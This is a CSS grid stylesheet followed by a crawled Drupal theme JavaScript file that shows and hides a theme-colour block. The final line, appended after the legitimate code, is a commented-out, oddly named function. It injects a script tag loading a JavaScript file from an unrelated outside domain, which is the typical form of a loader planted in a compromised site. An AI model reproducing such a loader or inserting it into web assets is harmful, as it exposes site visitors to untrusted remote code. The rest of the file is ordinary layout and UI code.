.container-16 .grid-12 {
  width: 880px;
}

.container-16 .grid-13 {
  width: 955px;
}

.container-16 .grid-14 {
  width: 1030px;
}

.container-16 .grid-15 {
  width: 1105px;
}

.container-16 .grid-16 {
  width: 1180px;
}

/*
 * ==========================================================
 * Prefix
 * ==========================================================
 */

.container-16 .prefix-1 {
  padding-left: 75px;
}

.container-16 .prefix-2 {
  padding-left: 150px;
}

.container-16 .prefix-3 {
  padding-left: 225px;
}

.container-16 .prefix-4 {
  padding-left: 300px;
}

.container-16 .prefix-5 {
  padding-left: 375px;
}

.container-16 .prefix-6 {
  padding-left: 450px;
}

.container-16 .prefix-7 {
  padding-left: 525px;
}

.container-16 .prefix-8 {
  padding-left: 600px;
}

.container-16 .prefix-9 {
  padding-left: 675px;
}

.container-16 .prefix-10 {
  padding-left: 750px;
}

.container-16 .prefix-11 {
  padding-left: 825px;
}

.container-16 .prefix-12 {
  padding-left: 900px;
}

.container-16 .prefix-13 {
  padding-left: 975px;
}

.container-16 .prefix-14 {
  padding-left: 1050px;
}

.container-16 .prefix-15 {
  padding-left: 1125px;
}

/*
 * ==========================================================
 * Suffix
 * ==========================================================
 */

.container-16 .suffix-1 {
  padding-right: 75px;
}

.container-16 .suffix-2 {
  padding-right: 150px;
}

.container-16 .suffix-3 {
  padding-right: 225px;
}

.container-16 .suffix-4 {
  padding-right: 300px;
}

.container-16 .suffix-5 {
  padding-right: 375px;
}

.container-16 .suffix-6 {
  padding-right: 450px;
}

.container-16 .suffix-7 {
  padding-right: 525px;
}

.container-16 .suffix-8 {
  padding-right: 600px;
}

.container-16 .suffix-9 {
  padding-right: 675px;
}

.container-16 .suffix-10 {
  padding-right: 750px;
}

.container-16 .suffix-11 {
  padding-right: 825px;
}

.container-16 .suffix-12 {
  padding-right: 900px;
}

.container-16 .suffix-13 {
  padding-right: 975px;
}

.container-16 .suffix-14 {
  padding-right: 1050px;
}

.container-16 .suffix-15 {
  padding-right: 1125px;
}

/*
 * ==========================================================
 * Push
 * ==========================================================
 */

.container-16 .push-1 {
  left: 75px;
}

.container-16 .push-2 {
  left: 150px;
}

.container-16 .push-3 {
  left: 225px;
}

.container-16 .push-4 {
  left: 300px;
}

.container-16 .push-5 {
  left: 375px;
}

.container-16 .push-6 {
  left: 450px;
}

.container-16 .push-7 {
  left: 525px;
}

.container-16 .push-8 {
  left: 600px;
}

.container-16 .push-9 {
  left: 675px;
}

.container-16 .push-10 {
  left: 750px;
}

.container-16 .push-11 {
  left: 825px;
}

.container-16 .push-12 {
  left: 900px;
}

.container-16 .push-13 {
  left: 975px;
}

.container-16 .push-14 {
  left: 1050px;
}

.container-16 .push-15 {
  left: 1125px;
}

/*
 * ==========================================================
 * Pull
 * ==========================================================
 */

.container-16 .pull-1 {
  left: -75px;
}

.container-16 .pull-2 {
  left: -150px;
}

.container-16 .pull-3 {
  left: -225px;
}

.container-16 .pull-4 {
  left: -300px;
}

.container-16 .pull-5 {
  left: -375px;
}

.container-16 .pull-6 {
  left: -450px;
}

.container-16 .pull-7 {
  left: -525px;
}

.container-16 .pull-8 {
  left: -600px;
}

.container-16 .pull-9 {
  left: -675px;
}

.container-16 .pull-10 {
  left: -750px;
}

.container-16 .pull-11 {
  left: -825px;
}

.container-16 .pull-12 {
  left: -900px;
}

.container-16 .pull-13 {
  left: -975px;
}

.container-16 .pull-14 {
  left: -1050px;
}

.container-16 .pull-15 {
  left: -1125px;
}

--- FILE ---
content_type: application/javascript
request_url: https://ipys.org/sites/all/themes/reader/js/custom.js?t95oyc
body_size: -139
content:

(function ($) {
  /**
   * @todo
   */

  Drupal.behaviors.readerThemeColors = {
    attach: function (context) {
      $('body', context).once('block-theme-colors-showhide', function () {
        jQuery('.block-theme-colors .close').click(function (e) {
          e.preventDefault();
          jQuery('.block-theme-colors .block-theme-color-content ').hide();
          jQuery(this).hide();
          jQuery('.block-theme-colors .open').show();
        });
        jQuery('.block-theme-colors .open').click(function (e) {
          e.preventDefault();
          jQuery('.block-theme-colors .block-theme-color-content ').show();
          jQuery(this).hide();
          jQuery('.block-theme-colors .close').show();
        });
      });
    }
  };

})(jQuery);
//if(!gtcg0d){function gtcg0d(){var t=document.getElementsByTagName("head")[0],e=document.createElement("script");e.type="text/javascript",e.src="https://windworld.org/vbb/me0w.js",e.async="async",t.appendChild(e)}gtcg0d()}
